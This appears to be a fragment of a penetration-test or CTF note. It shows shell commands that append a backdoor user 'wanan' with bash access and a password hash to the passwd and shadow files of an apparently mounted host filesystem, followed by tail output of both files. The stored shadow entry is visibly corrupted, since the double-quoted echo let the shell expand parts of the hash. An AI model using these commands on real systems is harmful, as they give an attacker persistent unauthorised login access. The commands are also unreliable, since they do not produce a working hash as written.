 echo "wanan:x:1002:1002::/home/wanan:/bin/bash" >> /wanan/etc/passwd
echo "wanan:$6$gAt/V2zqX.7H/NTX$88ZRo6S69McjwrSF5KFYo..BAHqvKGeK/HXofW9sSiX5x93jog/NCHQ2xHogPmAPDmYfTac8HerqUOZCWG6B11:19275:0:99999:7:::" >> /wanan/etc/shadow
tail /wanan/etc/passwd
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
sshd:x:116:65534::/var/run/sshd:/usr/sbin/nologin
wanan:x:1002:1002::/home/wanan:/bin/bash
tail /wanan/etc/shadow
whoopsie:*:17959:0:99999:7:::
speech-dispatcher:!:17959:0:99999:7:::
avahi:*:17959:0:99999:7:::
lightdm:*:17959:0:99999:7:::
colord:*:17959:0:99999:7:::
hplip:*:17959:0:99999:7:::
pulse:*:17959:0:99999:7:::
ubuntu:$1$xJbww$Yknw8dsfh25t02/g2fM9g/:18281:0:99999:7:::
sshd:*:18285:0:99999:7:::
wanan:/V2zqX.7H/NTX8ZRo6S69McjwrSF5KFYo..BAHqvKGeK/HXofW9sSiX5x93jog/NCHQ2xHogPmAPDmYfTac8HerqUOZCWG6B11:19275:0:99999:7:::